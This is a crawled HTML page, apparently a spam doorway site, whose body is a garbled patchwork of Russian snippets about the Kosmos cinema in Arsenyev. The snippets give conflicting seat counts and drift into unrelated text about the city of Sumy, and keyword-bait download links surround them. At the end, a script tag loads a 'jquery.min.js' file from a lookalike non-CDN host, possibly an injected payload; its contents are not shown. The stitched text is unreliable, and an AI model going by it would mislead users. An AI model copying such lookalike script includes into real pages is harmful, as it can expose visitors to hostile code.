

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://phahjeithe.overhead.xyz/gtty-raspisanie-kosmos-arsenev.html
body_size: 2848
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание космос арсеньев - phahjeithe.overhead.xyz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">phahjeithe.overhead.xyz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание космос арсеньев</h2>
                            </header>
                            <p>Расписание сеансов в кинотеатре «Космос» — все дни 40.77.167.94 В кинотеатре «Космос» фильмы показывают в двух залах — большом на 244 места и малом на 139 мест. Расписание сеансов может изменяться администрацией кинотеатра. Пожалуйста, уточняйте время и стоимость билетов по телефону 8(423)614-25-11. Последние ночные сеансы состоятся при продаже более 10 билетов на сеанс. Информацию уточняйте в кассе кинотеатра. 
Городской портал города Арсеньев и Приморского края. Новости и объявления Арсеньева, флиртики, расписание, афишы и фирмы в Арсеньеве. В каждом из нас живет супергерой, нужна лишь толика магии, чтобы он проявил себя. Кинотеатр "Космос" Арсеньев 30 апр НОВИНКИ: "Коридор бессмертия" с 8 мая, "Братство", "Маугли дикой планеты", "Отпетые мошенницы" с 10 мая, "МУЛЬТ в кино. арсеньев кинотеатр космос расписание сеансов -zekumubu’s blog. арсеньев кинотеатр космос расписание сеансов -zekumubu’s blog. zekumubu’s diary 2017-06-10. Здесь может быть Ваша реклама  Меню. Новости  Новости Приморского края. 
Арсеньев. Был открыт в 1964 году. В 2014 кинотеатр претерпел полную реконструкцию. На сегодняшний день в кинотеатре «КОСМОС» действуют два современных кинозала: «БОЛЬШОЙ ЗАЛ» на 224 посадочных мест и «МАЛЫЙ ЗАЛ» на 139 посадочных мест. Среда - расписание сеансов в кинотеатре Космос , город Арсеньев. Кинотеатр "Космос" в Арсеньеве был открыт в 1964 году. Он расположен по адресу ул. Ломоносова, 28. Сегодня в кинотеатре открыто 2 комфортабельных зала Подробное расписание сеансов в большом и малом залах в кинотеатре Космос, город Арсеньев. Географическое положение. Город Сумы находится на берегу реки Псёл в месте впадения в неё. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gtty-obschestvoznanie-8-klass-pdf.html">Обществознание 8 класс pdf</a></li>
                                <li><a href="gtty-skachat-na-vindovs-xp-voynushki.html">Скачать на виндовс xp войнушки</a></li>
                                <li><a href="gtty-platinum-vikipediya.html">Платинум википедия</a></li>
                                <li><a href="gtty-shema-vozdushnoy-ukladki-volos.html">Схема воздушной укладки волос</a></li>
                                <li><a href="gtty-stoimost-dostavki-knigi-pochtoy.html">Стоимость доставки книги почтой</a></li>
                                <li><a href="gtty-rebenok-rozmari-skachat-film-2014.html">Ребенок розмари скачать фильм 2014</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Расписание сеансов в кинотеатре Космос — все дни.</li>
<li>Сумы — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gtty-sd-booster-skachat-na-android.html">Sd booster скачать на андроид</a></li>
                                            <li><a href="gtty-tekst-pesni-my-nezhnost-my-nezhnost.html">Текст песни мы нежность мы нежность</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gtty-zadachi-po-fizike-7-klass-lukashik-skachat.html">Задачи по физике 7 класс лукашик скачать</a></li>
                                            <li><a href="gtty-kimmeriyskiy-zakat.html">Киммерийский закат</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gtty-skachat-gruppa-arena-vse-albomy.html">Скачать группа арена все альбомы</a></li>
                                            <li><a href="gtty-tor-om.html">Tor ом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gtty-ustanovil-win-7-net-setevyh-drayverov.html">Установил win 7 нет сетевых драйверов</a></li>
                                            <li><a href="gtty-jaguar-x-type-manual.html">Jaguar x type мануал</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
